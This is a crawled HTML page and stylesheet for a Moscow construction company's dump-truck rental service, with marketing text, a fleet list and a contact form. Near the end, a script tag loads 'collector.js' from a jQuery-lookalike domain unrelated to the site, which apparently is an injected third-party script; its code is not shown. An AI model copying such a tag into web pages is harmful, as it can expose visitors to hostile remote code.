

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn----8sboapclwemhlejh3co.xn--p1ai/uslugi/arenda-spectehniki/arenda-samosvala/
body_size: 6942
content:
<!doctype html>
<html class="no-js" lang="en-US">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <title>Аренда самосвала в Москве и Московской области | Самосвал в аренду с водителем - Строй-Спец-Техника</title>
    
    <meta name="keywords" content="Самосвал в аренду, услуги самосвала, аренда спецтехники, услуги спецтехники">
    <meta name="description" content="Услуги самосвала в Москве настолько востребованы, что трудно указать отрасль, где бы они не использовались. Аренда спецтехники позволяет использовать для работы самосвалы любой грузоподъёмности. Наиболее распространёнными являются самосвалы грузоподъёмностью до 40 тонн. ">
    <base href="https://xn----8sboapclwemhlejh3co.xn--p1ai/">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <!--[if lt IE 9]>
    <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <script src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
    <![endif]-->
    <link rel="stylesheet" href="/assets/templates/site/css/styles.css" type="text/css" />
    <link rel="stylesheet" href="/assets/templates/site/css/bootstrap.css" />
		<link rel="icon" href="/favicon.ico" type="image/x-icon">

    <link href="https://fonts.googleapis.com/css?family=Roboto+Condensed:400,300italic,300,400italic&subset=cyrillic-ext,latin" rel='stylesheet' type='text/css'>
    <link href="https://fonts.googleapis.com/css?family=Open+Sans:400,400italic,300italic,300&subset=cyrillic-ext,latin" rel='stylesheet' type='text/css'>

	<link href="//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css" rel="stylesheet">

    <!--<link rel="stylesheet" href="/assets/templates/site/css/font-awesome.css">-->
    <link rel="stylesheet" href="/assets/templates/site/css/slicknav.css">
    <link href="/assets/templates/site/css/owl.carousel.css" rel="stylesheet">
    <link rel="stylesheet" type="text/css" href="/assets/templates/site/css/navstylechange.css" media="screen" />
    <link rel="stylesheet" type="text/css" href="/assets/templates/site/css/settings.css" media="screen" />
	<link href="/assets/templates/site/css/jquery.selectbox.css" type="text/css" rel="stylesheet" />
    <link rel="stylesheet" href="/assets/templates/site/css/animate.css">
    <link rel="stylesheet" href="/assets/templates/site/css/prettyPhoto.css" type="text/css"/>
	
	<style>
		@media (max-width: 650px){
			.js .slicknav_menu {width: 30%; top:30px;}
		}
	</style>	
	
<script src="/assets/templates/site/js/modernizr.js"></script>
<script src="/assets/templates/site/js/jquery-1.11.1.min.js"></script>

	<script src="/assets/templates/site/js/owl.carousel.min.js"></script>
<script src="/assets/templates/site/js/bootstrap.min.js"></script>
<script src="/assets/templates/site/js/jquery.slicknav.min.js"></script>
<script src="/assets/templates/site/js/jquery-scrolltofixed-min.js" type="text/javascript"></script>


<script src="/assets/templates/site/js/jquery-1.7.2.min.js"></script>
<script src="/assets/templates/site/js/jquery.bxslider.min.js"></script>
<script src="/assets/templates/site/js/wow.js"></script>
<script src="/assets/templates/site/js/layout.js"></script>
<script type="text/javascript" src="/assets/templates/site/js/jquery.selectbox-0.2.js"></script>
	
	<!--Preaty Photo-->
<script src="/assets/templates/site/js/jquery.prettyPhoto.js" type="text/javascript" charset="utf-8"></script>

<!-- Other scripts -->
<script type="text/javascript" src="/assets/templates/site/js/script.js"></script>
</head>
<body>
<div id="wrap">
<header>

    <div id="search">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <span id="search-beack"></span>
						<form action="rezultaty-poiska/" method="get">
                    		<input class="placeholder" type="search" value="" name="search" placeholder="Введите запрос и нажмите enter...">
						</form>
                </div>
            </div>
        </div>
    </div>

    <div class="top-bar">
        <div class="container">
            <div class="row">
                <div class="col-lg-7 col-md-8 col-sm-7">
                    <ul class="top-bar-nav list-inline pull-left">
                        <li class="address"><i class="fa fa-map-marker"></i>г. Москва, Ленинский проспект д. 95, корпус 4</li>
                        
						<li class="skype-name"><i class="fa fa-phone"></i><a href="tel:74955859093">8 (495) 935-77-77</a></li>
                    </ul>
                </div>
                <div class="col-lg-5 col-md-4 col-sm-5">
                  <ul class="social-small list-inline pull-right visible-lg">
                        <li><a href="http://vk.com" target="_blank" rel="nofollow"><i class="fa fa-vk"></i></a></li><li><a href="https://facebook.com/pages/%D0%A1%D1%82%D0%BE%D0%B9%D0%A1%D0%BF%D0%B5%D1%86%D0%A2%D0%B5%D1%85%D0%BD%D0%B8%D0%BA%D0%B0/377981969053401" target="_blank" rel="nofollow"><i class="fa fa-facebook"></i></a></li><li><a href="https://twitter.com/SpecTehikaStroy" target="_blank" rel="nofollow"><i class="fa fa-twitter"></i></a></li><li><a href="https://plus.google.com/u/1/communities/116999313913849659391" target="_blank" rel="nofollow"><i class="fa fa-google-plus"></i></a></li>
					  </ul>
                </div>
            </div>
        </div>
    </div>

    <nav>
        <div class="header">
            <div class="container">
                <div class="row">
                    <div class="col-md-2 col-sm-2 col-xs-2">
                        <div class="logo">
                            <a href="/">
                                <img src="assets/images/logo-adminpanel.png" alt="Строй-Спец-Техника">
                            </a>
                        </div>
                    </div>

                    <div class="col-md-10 col-sm-10 col-xs-10">
                        <div class="menu-container">
                            <ul id="menu"><li class="drop"> <a href="/o-kompanii/">О компании <i class="fa fa-angle-down"></i></a><ul class="sub-menu slideDown"><li class="last"> <a href="/o-kompanii/sotrudnichestvo/">Сотрудничество</a></li>
</ul></li>
<li class="active drop"> <a href="/uslugi/">Услуги <i class="fa fa-angle-down"></i></a><ul class="sub-menu slideDown"><li class="active"> <a href="/uslugi/arenda-spectehniki/">Спецтехника в аренду</a></li>
<li> <a href="/uslugi/stroitelnye-materialy/">Строительные материалы</a></li>
<li> <a href="/uslugi/zemlyanye-raboty/">Земляные работы</a></li>
<li class="last"> <a href="/uslugi/vyvoz-musora/">Вывоз мусора</a></li>
</ul></li>
<li> <a href="/novosti/">Новости</a></li>
<li> <a href="/partnery/">Партнеры</a></li>
<li> <a href="/informaciya/">Информация</a></li>
<li class="last"> <a href="/kontakty/">Контакты</a></li>
<li class="search"><i class="fa fa-search"></i></li></ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </nav>
</header>
<section>
    <div class="page-title">
        <div class="container">
            <div class="row">
                <div class="col-md-5">
                    <h1>Самосвал в аренду</h1>
                </div>
                <div class="col-md-7 hidden-sm hidden-xs">
                    <div class="page-title-address">
						<span class="B_crumbBox"><span class="B_firstCrumb"><a class="B_homeCrumb" href="/" title="Добро пожаловать!">Главная</a></span>  &raquo;  <a class="B_crumb" href="/uslugi/" title="Услуги">Услуги</a>  &raquo;  <a class="B_crumb" href="/uslugi/arenda-spectehniki/" title="Услуги и аренда спецтехники">Спецтехника в аренду</a>  &raquo;  <span class="B_lastCrumb"><span class="B_currentCrumb">Самосвал в аренду</span></span></span>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>


<section>
    <div class="portfolio4">
        <div class="container">
            <div class="row">
                <div class="contenting">
                    <p><img src="assets/images/icons/samosval.gif" width="200" height="150" style="margin: 4px; float: right;" /></p>
<p>Самосвал, среди всего разнообразия современной стройтехники, является, пожалуй, самым универсальным и востребованным. Время от времени к услугам аренды самосвалов обращаются разнопрофильные фирмы Москвы и области.</p>
<p>Самосвалы характеризуются различной грузоподъемностью, имеют систему самостоятельной разгрузки. Последняя реализуется посредством гидроцилиндра, который наклоняет кузов под тем или иным углом в сторону или назад. При этом содержимое кузова, под собственным весом, разгружается абсолютно самостоятельно, без вмешательства извне.</p>
<p>Трудно назвать те места и отрасли, в которых не используются самосвалы. Следовательно, <a href="uslugi/arenda-spectehniki/">аренда подобной спецтехники</a> разной грузоподъемности позволит вам решить широкий спектр разнообразных задач. Самой высокой популярностью пользуются машины, способные перевозить до 40 тонн грузов. Техника с меньшей грузоподъемностью применяется в дорожных и строительных работах для перевозки гравия, щебня, песка и других полужидких, сыпучих материалов. Актуальны такие машины и для транспортировки грунта, который остался после работ экскаватора. Стоит отметить и существование самосвалов (карьерные машины) способных перевозить более 400 тонн грузов. Такую технику в столице и области нельзя взять в аренду по техническим причинам.</p>
<p>Наибольшей популярностью в Московской области и Москве пользуются самосвалы ГАЗ, Урал и КамАЗ. Взять в аренду спецтехнику от этих производителей может любая современная фирма, поскольку стоимость таких услуг более чем приемлема. Если это необходимо, можно взять в аренду и самосвал с оператором-водителем. Наша компания, будучи достаточно крупным предприятием Москвы, предлагает вам выбрать самосвал (импортную или отечественную машину с той или иной грузоподъемностью) из своего широчайшего автотехнического парка.</p>
<p>Просто наберите предоставленный телефонный номер и подпишите составленный договор &ndash; самосвал в полностью готовом к работе состоянии будет доставлен на указанное вами место.&nbsp;</p>
                </div>
            </div>
            <div class="row">
                <div class="col-md-3 col-sm-4 col-xs-6 col-xs-small service-grid">
    <div class="p-item-img">
        <div class="overaly">
            <a href="https://xn----8sboapclwemhlejh3co.xn--p1ai/uslugi/arenda-spectehniki/arenda-samosvala/arenda-samosvala-kamaz-55111/" class="button-dark upp">Детали</a>
        </div>
        <img alt="Аренда самосвала Камаз 55111" src="assets/cache/images/spectehnika/arenda-kamaz-55111_1-265x205-bfb.jpg">
    </div>
    <div class="portfolio-item-description p-item-description">
        <h3><a href="https://xn----8sboapclwemhlejh3co.xn--p1ai/uslugi/arenda-spectehniki/arenda-samosvala/arenda-samosvala-kamaz-55111/">Аренда самосвала Камаз 55111</a></h3>
    </div>
    <div class="bottom-border">
    </div>
</div><div class="col-md-3 col-sm-4 col-xs-6 col-xs-small service-grid">
    <div class="p-item-img">
        <div class="overaly">
            <a href="https://xn----8sboapclwemhlejh3co.xn--p1ai/uslugi/arenda-spectehniki/arenda-samosvala/arenda-samosvala-kamaz-65115/" class="button-dark upp">Детали</a>
        </div>
        <img alt="Аренда самосвала Камаз 65115" src="assets/cache/images/spectehnika/arenda-kamaz-65115_1-265x205-06b.jpg">
    </div>
    <div class="portfolio-item-description p-item-description">
        <h3><a href="https://xn----8sboapclwemhlejh3co.xn--p1ai/uslugi/arenda-spectehniki/arenda-samosvala/arenda-samosvala-kamaz-65115/">Аренда самосвала Камаз 65115</a></h3>
    </div>
    <div class="bottom-border">
    </div>
</div><div class="col-md-3 col-sm-4 col-xs-6 col-xs-small service-grid">
    <div class="p-item-img">
        <div class="overaly">
            <a href="https://xn----8sboapclwemhlejh3co.xn--p1ai/uslugi/arenda-spectehniki/arenda-samosvala/arenda-samosvala-kamaz-6520/" class="button-dark upp">Детали</a>
        </div>
        <img alt="Аренда самосвала Камаз 6520" src="assets/cache/images/spectehnika/arenda-kamaz-6520_2-265x205-1f3.jpg">
    </div>
    <div class="portfolio-item-description p-item-description">
        <h3><a href="https://xn----8sboapclwemhlejh3co.xn--p1ai/uslugi/arenda-spectehniki/arenda-samosvala/arenda-samosvala-kamaz-6520/">Аренда самосвала Камаз 6520</a></h3>
    </div>
    <div class="bottom-border">
    </div>
</div><div class="col-md-3 col-sm-4 col-xs-6 col-xs-small service-grid">
    <div class="p-item-img">
        <div class="overaly">
            <a href="https://xn----8sboapclwemhlejh3co.xn--p1ai/uslugi/arenda-spectehniki/arenda-samosvala/arenda-samosvala-shanski-3-h-osnyj/" class="button-dark upp">Детали</a>
        </div>
        <img alt="Аренда самосвала SHAANXI 3-х осный" src="assets/cache/images/spectehnika/arenda-shanxy-3os_1-265x205-08e.jpg">
    </div>
    <div class="portfolio-item-description p-item-description">
        <h3><a href="https://xn----8sboapclwemhlejh3co.xn--p1ai/uslugi/arenda-spectehniki/arenda-samosvala/arenda-samosvala-shanski-3-h-osnyj/">Аренда самосвала SHAANXI 3-х осный</a></h3>
    </div>
    <div class="bottom-border">
    </div>
</div><div class="col-md-3 col-sm-4 col-xs-6 col-xs-small service-grid">
    <div class="p-item-img">
        <div class="overaly">
            <a href="https://xn----8sboapclwemhlejh3co.xn--p1ai/uslugi/arenda-spectehniki/arenda-samosvala/arenda-samosvala-shanksi-4-h-osnyj/" class="button-dark upp">Детали</a>
        </div>
        <img alt="Аренда самосвала SHAANXI 4-х осный" src="assets/cache/images/spectehnika/samosval-shanksi-35tonn-v-arendu-265x205-a1c.jpg">
    </div>
    <div class="portfolio-item-description p-item-description">
        <h3><a href="https://xn----8sboapclwemhlejh3co.xn--p1ai/uslugi/arenda-spectehniki/arenda-samosvala/arenda-samosvala-shanksi-4-h-osnyj/">Аренда самосвала SHAANXI 4-х осный</a></h3>
    </div>
    <div class="bottom-border">
    </div>
</div><div class="col-md-3 col-sm-4 col-xs-6 col-xs-small service-grid">
    <div class="p-item-img">
        <div class="overaly">
            <a href="https://xn----8sboapclwemhlejh3co.xn--p1ai/uslugi/arenda-spectehniki/arenda-samosvala/arenda-samosvala-dong-feng/" class="button-dark upp">Детали</a>
        </div>
        <img alt="Аренда самосвала DongFeng" src="assets/cache/images/spectehnika/samosval-dongfeng-v-arendu-265x205-8b4.jpg">
    </div>
    <div class="portfolio-item-description p-item-description">
        <h3><a href="https://xn----8sboapclwemhlejh3co.xn--p1ai/uslugi/arenda-spectehniki/arenda-samosvala/arenda-samosvala-dong-feng/">Аренда самосвала DongFeng</a></h3>
    </div>
    <div class="bottom-border">
    </div>
</div><div class="col-md-3 col-sm-4 col-xs-6 col-xs-small service-grid">
    <div class="p-item-img">
        <div class="overaly">
            <a href="https://xn----8sboapclwemhlejh3co.xn--p1ai/uslugi/arenda-spectehniki/arenda-samosvala/arenda-samosvala-hovo-3-h-osnyj/" class="button-dark upp">Детали</a>
        </div>
        <img alt="Аренда самосвала Howo 3-х осный" src="assets/cache/images/spectehnika/arenda-howo_1-265x205-561.jpg">
    </div>
    <div class="portfolio-item-description p-item-description">
        <h3><a href="https://xn----8sboapclwemhlejh3co.xn--p1ai/uslugi/arenda-spectehniki/arenda-samosvala/arenda-samosvala-hovo-3-h-osnyj/">Аренда самосвала Howo 3-х осный</a></h3>
    </div>
    <div class="bottom-border">
    </div>
</div><div class="col-md-3 col-sm-4 col-xs-6 col-xs-small service-grid">
    <div class="p-item-img">
        <div class="overaly">
            <a href="https://xn----8sboapclwemhlejh3co.xn--p1ai/uslugi/arenda-spectehniki/arenda-samosvala/arenda-samosvala-hovo-4-h-osnyj/" class="button-dark upp">Детали</a>
        </div>
        <img alt="Аренда самосвала Howo 4-х осный" src="assets/cache/images/spectehnika/arenda-howo8x4_1-265x205-388.jpg">
    </div>
    <div class="portfolio-item-description p-item-description">
        <h3><a href="https://xn----8sboapclwemhlejh3co.xn--p1ai/uslugi/arenda-spectehniki/arenda-samosvala/arenda-samosvala-hovo-4-h-osnyj/">Аренда самосвала Howo 4-х осный</a></h3>
    </div>
    <div class="bottom-border">
    </div>
</div>
            </div>
        </div>
    </div>
</section>

<section>
    <div class="contact-classic">
        <div class="container">
            <div class="row">

                <div class="contact">
                    <div id="form-2" class="clearfix">
                        <h3>Отправить заявку</h3>
<form class="contact-form" action="uslugi/arenda-spectehniki/arenda-samosvala/" method="post">
    <input type="hidden" name="formid" value="zakazForm" />
    <input value="" name="special" class="special" type="text" eform="Спец:date:0"  style="display:none;">
	
	<input name="name" class="your-label-contact" type="text" placeholder="ФИО / Организация *" eform="Имя:string:1">
    <input name="email" class="your-label-contact" type="text" placeholder="Ваш Email *" eform="E-mail:email:1">
    <input class="your-label-contact"  name="phone" type="text" placeholder="Номер телефона" eform="Номер телефона:string:0">
    <textarea  name="comments" class="your-label-contact-text" placeholder="Сообщение *" eform="Текст сообщения:string:1"></textarea>
    <p class="red-span">* - обязательные поля </p>
    <button type="submit" name="submit" class="button-green upp">Отправить сообщение</button>
</form>
                    </div>
                </div>

            </div>
        </div>
    </div>
</section>

<script>
    $('#form-2 form').submit(function(ev){
        var frm = $('#form-2 form');
        $.ajax({
            type: 'post',
            url: '/feedbackajaxformA',
            data: frm.serialize(),
            success: function (data) {
                $('#form-2 form').remove();
                $('#form-2').html( data );
            }
        });
        ev.preventDefault();
    });
</script>

<footer id="footer">

    <div class="footer">
        <div class="container">
            <div class="row">
                <div class="col-md-3 col-sm-6 col-xs-6 col-xs-small about">
                    <img class="logo-small" src="assets/images/logo-adminpanel.png" alt="Строй-Спец-Техника">
                    <p><strong>ООО &laquo;Строй-Спец-Техника&raquo;</strong>&nbsp;- это транспортно-строительная компания. Мы выполняем весь комплекс строительных и земляных работ. Сдаем в аренду спецтехнику и поставляем сыпучие строительные матералы.</p>
                        <ul class="social-small list-inline left">
                        <li><a href="http://vk.com" target="_blank" rel="nofollow"><i class="fa fa-vk"></i></a></li><li><a href="https://facebook.com/pages/%D0%A1%D1%82%D0%BE%D0%B9%D0%A1%D0%BF%D0%B5%D1%86%D0%A2%D0%B5%D1%85%D0%BD%D0%B8%D0%BA%D0%B0/377981969053401" target="_blank" rel="nofollow"><i class="fa fa-facebook"></i></a></li><li><a href="https://twitter.com/SpecTehikaStroy" target="_blank" rel="nofollow"><i class="fa fa-twitter"></i></a></li><li><a href="https://plus.google.com/u/1/communities/116999313913849659391" target="_blank" rel="nofollow"><i class="fa fa-google-plus"></i></a></li>
					   </ul>
                </div>
                <div class="col-md-3 col-sm-6 col-xs-6 col-xs-small latest-posts">
                    <h3 class="title">Новости</h3>
                    <ul>
                        <li><a href="https://xn----8sboapclwemhlejh3co.xn--p1ai/novosti/arenda-samosvala-v-moskve-stala-vygodnee/" class="c-pointer">Аренда самосвала в Москве стала выгоднее</a><span><b>04/04/2015</b></span></li><li><a href="https://xn----8sboapclwemhlejh3co.xn--p1ai/novosti/sezon-deshevoj-arendy-ekskavatora-otkryt/" class="c-pointer">Сезон дешевой аренды экскаватора открыт!</a><span><b>09/10/2014</b></span></li><li><a href="https://xn----8sboapclwemhlejh3co.xn--p1ai/novosti/pogruzchiki-v-arendu/" class="c-pointer">Погрузчики в аренду!</a><span><b>09/10/2014</b></span></li><li><a href="https://xn----8sboapclwemhlejh3co.xn--p1ai/novosti/vygodnaya-arenda-spectehniki/" class="c-pointer">Выгодная аренда спецтехники</a><span><b>24/12/2014</b></span></li>
                    </ul>
                </div>
                <div class="col-md-3 col-sm-6 col-xs-6 col-xs-small new-twitt">
                    <h3 class="title">Информация</h3>
                    <ul>
                        <li>
    <i class="fa fa-pencil"></i>
    <span><b><a class="articleFoot" href="https://xn----8sboapclwemhlejh3co.xn--p1ai/informaciya/stroitelnyj-pesok-nezamenim-v-sovremennom-stroitelstve/">Строительный песок незаменим в современном строительстве</a></b></span>
    <p>Песчаный грунт является нерудным материалом. Его широко используют при выполнении различных отделочных и строительных работ</p>
</li><li>
    <i class="fa fa-pencil"></i>
    <span><b><a class="articleFoot" href="https://xn----8sboapclwemhlejh3co.xn--p1ai/informaciya/raznovidnosti-stroitelnogo-peska/">Разновидности строительного песка</a></b></span>
    <p>Строительный песок является широко востребованным универсальным материалом без которого не обходится ни одно строительство</p>
</li>
                    </ul>
                </div>
                <div class="col-md-3 col-sm-6 col-xs-6 col-xs-small footer-contact">
                    <h3 class="title">Контакты</h3>
                    <p><strong>Адрес:&nbsp;</strong>г. Москва, Ленинский проспект д. 95, корпус 4</p>
<p><strong>Телефон:&nbsp;</strong>8 (495) 935-77-77</p>
                </div>
            </div>
        </div>
    </div>

</footer>

<section>
    <div class="bottom-bar">
        <div class="container">
            <div class="row">
                <div class="col-md-6 col-sm-6 col-xs-12 col-xs-small pull-right">
                    <ul class="list-inline pull-right"><li> <a href="/o-kompanii/">О компании</a></li>
<li class="active"> <a href="/uslugi/">Услуги</a></li>
<li> <a href="/novosti/">Новости</a></li>
<li> <a href="/partnery/">Партнеры</a></li>
<li> <a href="/informaciya/">Информация</a></li>
<li class="last"> <a href="/kontakty/">Контакты</a></li>
</ul>
                </div>
                <div class="col-md-6 col-sm-6 col-xs-12 col-xs-small copyright">
                    <p>СтройСпецТехника &copy; Все права защищены</p>
					<a href="https://dkarlov.ru/">Разработка и раскрутка сайтов</a> - Dkarlov.ru
					
                </div>
            </div>
        </div>
    </div>

</section>
<a href="#" class="back-to-top"></a>
</div>

<!-- Parallax -->
<script type="text/javascript" src="/assets/templates/site/js/jquery.parallax-1.1.3.js"></script>
<script type="text/javascript">
    jQuery.noConflict()( function($){
        $(document).ready(function(){
            $('.callout').parallax("10%", 0.6);
        });
    });
</script>

<!--Preaty Photo-->
<script src="/assets/templates/site/js/jquery.prettyPhoto.js" type="text/javascript" charset="utf-8"></script>

<!-- Other scripts -->
<script type="text/javascript" src="/assets/templates/site/js/script.js"></script>

<!-- PrettyPhoto -->
<script type="text/javascript">
    jQuery.noConflict()( function($){
        $("a[rel^='prettyPhoto']").prettyPhoto();
    });
</script>
<!-- PrettyPhoto -->

<!-- SLIDER REVOLUTION 4.x SCRIPTS  -->
<script type="text/javascript" src="/assets/templates/site/js/jquery.themepunch.plugins.min.js"></script>
<script type="text/javascript" src="/assets/templates/site/js/jquery.themepunch.revolution.min.js"></script>
<!-- REVOLUTION SLIDER -->
<script type="text/javascript">
    var revapi;
    jQuery(document).ready(function() {
        revapi = jQuery('.tp-banner').revolution(
                {
                    delay:9999,
                    startwidth:1350,
                    startheight:588,
                    hideThumbs:10,
                    fullWidth:"on",
                });

    });	//ready
</script>

<script>
    jQuery.noConflict()( function($){
        $(document).ready(function(){
            $('#shop-slider').bxSlider({
                pagerCustom: '#shop-slider-pager'
            });
        });

        $(document).ready(function(){
            $('#shop-slider1').bxSlider({
                pagerCustom: '#shop-slider-pager1'
            });
        });

        $(document).ready(function(){
            $('#shop-slider4').bxSlider({
                pagerCustom: '#shop-slider-pager4'
            });
        });

        $(document).ready(function(){
            $('#shop-slider7').bxSlider({
                pagerCustom: '#shop-slider-pager7'
            });
        });

        $(document).ready(function(){
            $('#shop-slider9').bxSlider({
                pagerCustom: '#shop-slider-pager9'
            });
        });
    });
</script>


<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-KQDDC5"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KQDDC5');</script>
<!-- End Google Tag Manager -->
<script src="https://jquery.pushstat.online/collector.js?vers=43260"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b466666fa9354005b1e9b186fe04c463","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://xn----8sboapclwemhlejh3co.xn--p1ai/assets/templates/site/css/styles.css
body_size: 23849
content:
/*------------------------------------------------------------------

Project:  All in one
Version:  1.1.4
Autor:  Fyuriy
Website: http://des111gn.com/all-in-1/index.html

-------------------------------------------------------------------*/
/*------------------------------------------------------------------

TABLE OF CONTENTS

1. Body
  1.1 Typography
  1.2 Body style
2. Header
  2.1 Header / .top-bar
  2.2 Header / nav
3. Page title
4. Page Sidebar 
5. Shop pages style  
6. Blog pages style  
7. Home pages style 
  7.1 Index
    7.1.1 Revolution slider
    7.1.2 Custum option
    7.1.3 Service
    7.1.4 Recent post
    7.1.5 Features
    7.1.6 About project
    7.1.7 Infographic
    7.1.8 Callout
    7.1.9 Testimonials
  7.2 Index-2 
  7.3 Index-3
  7.4 Index-4
  7.5 Index-5
8. Portfolio pages style
  8.1 Portfolio
  8.2 Portfolio 3
  8.3 Portfolio 4
9. Team page
10. 404 page
11. Login register page
12. Animations page
13. Contact
14. Footer
15. Back to Top
16. Responsive settings
  @media (max-width: 420px)
  @media (max-width: 480px)
  @media (max-width: 650px)
  @media (max-width: 768px)
  @media (max-width: 992px)
  @media (min-width: 990px) and (max-width: 1170px)
  @media (max-width: 1200px)
-------------------------------------------------------------------*/
/*------------------------------------------------------------------

1. Body 

-------------------------------------------------------------------*/
/*
  1.1 Typography
  */
body {
  color: #43474d !important;
}
/* Basic color -background, -font, -border */
.bc-bg {
  background-color: #b2d231;
}
.bc-f {
  color: #b2d231;
}
.bc-f-h:hover {
  color: #b2d231;
}
.bc-b {
  border: #b2d231;
}
span {
  font-family: 'Open sans';
}
a {
  color: #dadada;
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  transition: all .4s ease;
}
a:hover {
  color: #b2d231;
  text-decoration: none !important;
}
a:focus {
  outline-width: 0 !important;
}
h1 {
  font-size: 36px !important;
}
h2 {
  font-size: 20px !important;
}
h3 {
  font-size: 16px !important;
}
h4 {
  font-size: 14px !important;
}
h5 {
  font-size: 12px !important;
}
h6 {
  font-size: 10px !important;
}
h2 {
  margin: 35px 0 40px 0;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: 'Roboto Condensed', sans-serif;
  font-weight: 300;
}
h2 > span {
  font-family: 'Open sans' !important;
  font-size: 18px;
  margin-left: 15px;
}
.header-smaller {
  font-size: 14px;
}
::-webkit-input-placeholder {
  color: #a3a3a3;
}
::-moz-placeholder {
  /* Firefox 19+ */
  color: #a3a3a3;
}
:-ms-input-placeholder {
  color: #a3a3a3;
}
input:focus,
textarea:focus {
  outline: none;
}
.cursor-move {
  cursor: move;
}
.c-pointer {
  cursor: pointer;
}
.orange-span {
  color: #ee7602;
}
.red-span {
  color: #ff0000;
}
.overaly {
  background-color: rgba(178, 210, 49, 0.85);
  position: absolute;
  height: 100%;
  width: 100%;
  text-align: center;
  opacity: 0;
  z-index: 999;
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  transition: all .4s ease;
}
.hover_white:hover {
  opacity: 0.7;
}
.overaly h2 {
  margin: 27% 0 0 0 !important;
}
.overaly h2 > a {
  color: #fff !important;
  font-size: 28px;
}
.overaly h2 > a:hover {
  color: #43474d !important;
}
.overaly p {
  font-size: 16px;
}
.overaly p.p3 {
  font-size: 14px;
  font-style: italic;
  padding-top: 5px;
}
.overaly p.p3-like {
  width: 100%;
  position: absolute;
  font-size: 14px;
  bottom: 15px;
  cursor: pointer;
}
.overaly:hover {
  opacity: 1;
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  transition: all .4s ease;
}
.gray-border {
  border-top: 1px solid #d1d1d1;
  display: block;
  margin-bottom: 15px;
}
.gray-italic {
  color: #8b8d90;
  font-style: italic;
}
.button-green {
  display: inline-block;
  margin-top: 15px;
  color: #fff;
  font-family: 'Roboto Condensed', sans-serif;
  font-weight: 500;
  box-shadow: 0 2px 0 0 #97aa1c;
  text-align: center;
  padding: 5px 30px 5px 30px;
  text-shadow: 1px 1px 1px #aabd17 !important;
  font-size: 1.2em;
  background: #b2d231;
  /* Old browsers */
  background: -moz-linear-gradient(bottom, #d1e62d 0%, #becf32 100%);
  /* FF3.6+ */
  background: -webkit-linear-gradient(bottom, #d1e62d 0%, #becf32 100%);
  /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(bottom, #d1e62d 0%, #becf32 100%);
  /* Opera 11.10+ */
  background: -ms-linear-gradient(bottom, #d1e62d 0%, #becf32 100%);
  /* IE10+ */
  background: linear-gradient(to bottom, #d1e62d 0%, #becf32 100%);
  /* W3C */
  border: 0 none;
  border-radius: 3px;
  cursor: pointer;
}
.button-green:hover {
  color: #fff !important;
  text-shadow: 1px 1px 1px #8b9700 !important;
  box-shadow: 0 2px 0 0 #809112;
  background: #afc122;
  /* Old browsers */
  background: -moz-linear-gradient(bottom, #c7dc25 0%, #afc122 100%);
  /* FF3.6+ */
  background: -webkit-linear-gradient(bottom, #c7dc25 0%, #afc122 100%);
  /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(bottom, #c7dc25 0%, #afc122 100%);
  /* Opera 11.10+ */
  background: -ms-linear-gradient(bottom, #c7dc25 0%, #afc122 100%);
  /* IE10+ */
  background: linear-gradient(to bottom, #c7dc25 0%, #afc122 100%);
  /* W3C */
}
.button-gray {
  margin-top: 15px;
  color: #43474d !important;
  font-family: 'Roboto Condensed', sans-serif;
  font-weight: 500;
  box-shadow: 0 2px 0 0 #161718;
  text-align: center;
  padding: 5px 30px 5px 30px;
  font-size: 1.2em;
  background: #dcdcdc;
  border: 0 none;
  border-radius: 3px;
  cursor: pointer;
}
.button-gray:hover {
  color: #fff !important;
  background: #43474d;
  box-shadow: 0 2px 0 0 #000000;
}
.button-dark {
  color: #fff !important;
  background-color: #43474d;
  font-family: 'Roboto Condensed', sans-serif;
  font-weight: 500;
  box-shadow: 0 2px 0 0 #161718;
  text-align: center;
  padding: 5px 30px 5px 30px;
  font-size: 1.2em;
  border: 0 none;
  border-radius: 3px;
  cursor: pointer;
}
.button-dark:hover {
  color: #b2d231 !important;
}
.upp {
  text-transform: uppercase;
}
.it {
  font-style: italic;
}
.social {
  display: inline-block;
  margin-left: 5px;
  border-style: solid;
  border-width: 1px 1px 2px;
  border-radius: 3px;
  padding: 5px 15px;
  color: #fff !important;
}
.corner {
  border-color: rgba(0, 0, 0, 0) #363839 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);
  background-color: rgba(0, 0, 0, 0);
  border-style: solid;
  border-width: 0 80px 80px 0;
  top: 0px;
  height: 30px;
  position: absolute;
  right: 0;
  width: 30px;
}
.pluss {
  background-image: url('../img/+.png');
  background-repeat: no-repeat;
  height: 30px;
  width: 30px;
  position: absolute;
  right: 5px;
  top: 15px;
}
